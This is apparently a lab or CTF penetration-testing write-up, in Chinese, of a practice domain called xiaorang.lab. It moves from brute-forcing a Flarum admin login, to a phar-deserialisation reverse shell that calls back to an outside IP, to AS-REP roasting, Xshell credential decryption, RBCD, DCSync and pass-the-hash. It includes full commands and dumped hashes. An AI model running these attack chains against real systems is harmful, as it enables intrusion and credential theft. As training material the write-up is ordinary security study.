原文由作者授权发表,首发在:先知社区
https://xz.aliyun.com/t/13499
外网打点
信息搜集
Fscan扫描

漏洞探测
题目描述检测口令安全性,那应该是存在弱口令,所以我们先找下管理员用户,然后进行爆破,我们这里可以发现首页的这个邮箱
明显就是管理员账号,然后导入密码本到bp中进行爆破

得到密码1chris
而后进入后台

发现是Flarum主题,搜索相关漏洞发现https://www.leavesongs.com/PENETRATION/flarum-rce-tour.html
而后按部就班即可
漏洞利用
借助phpggc工具生成反弹Shell语句
php -d phar.readonly=0 phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/119.3.215.198/7776 0>&1'"
点击外观->自定义样式->编辑自定义CSS

编辑内容如下
@import (inline) 'data:text/css;base64,xxx';
而后访问URL/assets/forum.css可以发现我们的恶意Payload已放入其中

接下来进行包含此CSS文件,具体内容如下
.test {
content: data-uri("phar://./assets/forum.css");
}
在监听处可收到Shell

提权
权限为www-data,无法访问root目录,因此需要提权。
接下来找了找具有SUID权限的命令,没有什么发现,因此上传辅助提权工具linpeas_linux_amd64,而后发现多个可能存在的提权漏洞

下载相关Exp进行尝试利用

emmm,失败了,后来参考linux提权文章https://www.cnblogs.com/f-carey/p/16026088.html
getcap -r / 2>/dev/null发现openssl可以利用,借此读取Flag

内网横向
信息搜集
Fscan扫描
meterpreter > shell -c 'chmod +x *' meterpreter > shell -c './fscan -h 172.22.60.52/24'
/ _ \ ___ ___ _ __ __ _ | | __
/ /// |/ | '/ ` |/ __| |/ /
/ /\____ \ (__| | | (| | (| <
_/ |/_|| _,|___||_\
fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.60.8 is alive
(icmp) Target 172.22.60.15 is alive
(icmp) Target 172.22.60.42 is alive
(icmp) Target 172.22.60.52 is alive
[] Icmp alive hosts len is: 4
172.22.60.42:445 open
172.22.60.15:445 open
172.22.60.8:445 open
172.22.60.42:139 open
172.22.60.15:139 open
172.22.60.8:139 open
172.22.60.15:135 open
172.22.60.42:135 open
172.22.60.8:135 open
172.22.60.52:80 open
172.22.60.52:22 open
172.22.60.8:88 open
[] alive ports len is: 12
start vulscan
[] NetInfo
[]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.241.110
[] NetBios 172.22.60.42 XIAORANG\FILESERVER
[] NetInfo
[]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.39.51
[] NetBios 172.22.60.15 XIAORANG\PC1
[] NetBios 172.22.60.8 [+] DC:XIAORANG\DC
[] NetInfo
[]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.222.191
[] WebTitle http://172.22.60.52 code:200 len:5867 title:霄壤社区
同时发现一个Config文件,里面有数据库账密
代理搭建
VPS:./chisel server -p 7000 --reverse
靶机:./chisel client VPS:7000 R:0.0.0.0:7001:socks数据库连接
在我们登录网页后台时就出现用户名,且以xiaorang.lab结尾,说明可能有一部分是域用户
但是不太容易导出,我们正好看到了数据库配置文件

因此连接navicat导出整列

找到User表
导出数据
AS—REP Roasting
使用GetNPUsers查找不需要Kerberos预身份验证的用户
proxychains python3 GetNPUsers.py -dc-ip 172.22.60.8 -usersfile flarum_users.txt xiaorang.lab
接下来用hashcat离线爆破两组用户,可得到一组用户密码
wangyun@XIAORANG.LAB::Adm12geC导入BloodHound
proxychains bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp
发现ZHANGXIN用户属于ACCOUNT OPERATORS组,对非域控机器有GenericAll权限,所以可以通过ZHANGXIN用户配置RBCD,然后通过DcSync获取域控Hash。
RDP登录
接下来探测几个内网主机3389存活情况,将wangyun用户登录进行进一步信息搜集,通过Fscan扫描发现172.22.60.15主机3389端口开放

RDP连接,发现Xshell7软件

发现zhangxin用户,但密码不可读

Xshell密码读取
参考https://blog.csdn.net/qq_41874930/article/details/113666259

在SSH.xsh中可以发现Password字段
而后用wmic useraccount get name,sid获取SID

而后运行脚本即可获取密码。
不过发现一个更方便的工具
https://github.com/JDArmy/SharpXDecrypt

zhangxin admin4qwY38cc利用Acount Operators组用户拿下主机
参考
https://xz.aliyun.com/t/11555?time__1311=mqmx0DBD2Gqiw40vofDy7D9m6GOCDcGiG7oD&alichlgref=https%3A%2F%2Fxz.aliyun.com%2Fu%2F50470#toc-18
使用zhangxin登录主机后打开Powershell,执行如下命令:
1、导入Ps脚本,创建机器用户test3
Set-ExecutionPolicy Bypass -Scope Process
import-module .\Powermad.ps1
New-MachineAccount -MachineAccount test3 -Password (ConvertTo-SecureString "123456" -AsPlainText -Force)</code></pre></div></div><p>2、查询机器用户SID值</p><div class="rno-markdown-code"><div class="rno-markdown-code-toolbar"><div class="rno-markdown-code-toolbar-info"><div class="rno-markdown-code-toolbar-item is-type"><span class="is-m-hidden">代码语言:</span>javascript</div></div><div class="rno-markdown-code-toolbar-opt"><div class="rno-markdown-code-toolbar-copy"><i class="icon-copy"></i><span class="is-m-hidden">复制</span></div></div></div><div class="developer-code-block"><pre class="prism-token token line-numbers language-javascript"><code class="language-javascript" style="margin-left:0">Get-NetComputer test3 -Properties objectsid</code></pre></div></div><p>3、修改<code>FileServer</code>的修改<code>msds-allowedtoactonbehalfofotheridentity</code>的值</p><div class="rno-markdown-code"><div class="rno-markdown-code-toolbar"><div class="rno-markdown-code-toolbar-info"><div class="rno-markdown-code-toolbar-item is-type"><span class="is-m-hidden">代码语言:</span>javascript</div></div><div class="rno-markdown-code-toolbar-opt"><div class="rno-markdown-code-toolbar-copy"><i class="icon-copy"></i><span class="is-m-hidden">复制</span></div></div></div><div class="developer-code-block"><pre class="prism-token token line-numbers language-javascript"><code class="language-javascript" style="margin-left:0">SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)"
SDBytes = New-Object byte[] (SD.BinaryLength)
SD.GetBinaryForm(SDBytes, 0)
Get-DomainComputer FILESERVER| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=SDBytes} -Verbose</code></pre></div></div><figure class=""><div class="rno-markdown-img-url" style="text-align:center"><div class="rno-markdown-img-url-inner" style="width:auto"><div style="width:100%"><img src="https://cdn.static.attains.cn/app/developer-bbs/upload/1723293717182467628.png" /></div></div></div></figure><p>接下来就到了申请ST的步骤了,不过在申请之前,我们需要先配置下映射关系</p><div class="rno-markdown-code"><div class="rno-markdown-code-toolbar"><div class="rno-markdown-code-toolbar-info"><div class="rno-markdown-code-toolbar-item is-type"><span class="is-m-hidden">代码语言:</span>javascript</div></div><div class="rno-markdown-code-toolbar-opt"><div class="rno-markdown-code-toolbar-copy"><i class="icon-copy"></i><span class="is-m-hidden">复制</span></div></div></div><div class="developer-code-block"><pre class="prism-token token line-numbers language-javascript"><code class="language-javascript" style="margin-left:0">vim /etc/hosts</code></pre></div></div><figure class=""><div class="rno-markdown-img-url" style="text-align:center"><div class="rno-markdown-img-url-inner" style="width:auto"><div style="width:100%"><img src="https://cdn.static.attains.cn/app/developer-bbs/upload/1723293717593433771.png" /></div></div></div></figure><p>而后申请ST</p><div class="rno-markdown-code"><div class="rno-markdown-code-toolbar"><div class="rno-markdown-code-toolbar-info"><div class="rno-markdown-code-toolbar-item is-type"><span class="is-m-hidden">代码语言:</span>javascript</div></div><div class="rno-markdown-code-toolbar-opt"><div class="rno-markdown-code-toolbar-copy"><i class="icon-copy"></i><span class="is-m-hidden">复制</span></div></div></div><div class="developer-code-block"><pre class="prism-token token line-numbers language-javascript"><code class="language-javascript" style="margin-left:0">proxychains python3 getST.py -dc-ip 172.22.60.8 xiaorang.lab/evilpc2:password -spn cifs/FILESERVER.xiaorang.lab -impersonate administrator
导入,而后无密码登录即可
export KRB5CCNAME=administrator@cifs_FILESERVER.xiaorang.lab@XIAORANG.LAB.ccache
proxychains python3 smbexec.py -no-pass -k FILESERVER.xiaorang.lab
整体过程也可以借助Impacket套件实现

proxychains python3 addcomputer.py xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'TEST2$' -computer-pass 'P@ssw0rd'proxychains python3 rbcd.py xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'Fileserver' -delegate-from 'TEST2'
proxychains python3 getST.py xiaorang.lab/'TEST2$':'P@ssw0rd' -spn cifs/Fileserver.xiaorang.lab -impersonate Administrator -dc-ip 172.22.60.8
信息搜集
获取主机权限后,抓一下FILESERVER的哈希
proxychains secretsdump.py -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
具体如下
proxychains secretsdump.py -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.42:445 ... OK
[] Service RemoteRegistry is in stopped state
[] Starting service RemoteRegistry
[] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f0059002a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c00320063004400720032002f003d0078006a002700550066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...)
0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........
0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2.
0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
获取FILESERVER</code>用户哈希为<code>951d8a9265dfb652f42e5c8c497d70dc</code>,接下来凭借机器用户哈希去获取域控哈希</p><h3 id="fbpfv" name="DcSync%E6%94%BB%E5%87%BB"><strong>DcSync攻击</strong></h3><p>借助<code>secretsdump.py</code>工具导出域控哈希</p><div class="rno-markdown-code"><div class="rno-markdown-code-toolbar"><div class="rno-markdown-code-toolbar-info"><div class="rno-markdown-code-toolbar-item is-type"><span class="is-m-hidden">代码语言:</span>javascript</div></div><div class="rno-markdown-code-toolbar-opt"><div class="rno-markdown-code-toolbar-copy"><i class="icon-copy"></i><span class="is-m-hidden">复制</span></div></div></div><div class="developer-code-block"><pre class="prism-token token line-numbers language-javascript"><code class="language-javascript" style="margin-left:0">proxychains secretsdump.py xiaorang.lab/'Fileserver':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator

获取域控哈希c3cfdc08527ec4ab6aa3e630e79d349b
横向传递
借助wmiexec.py工具横向
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.15 -codec gbk
还有一个主机PC1也是同理,改下IP即可
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 -codec gbk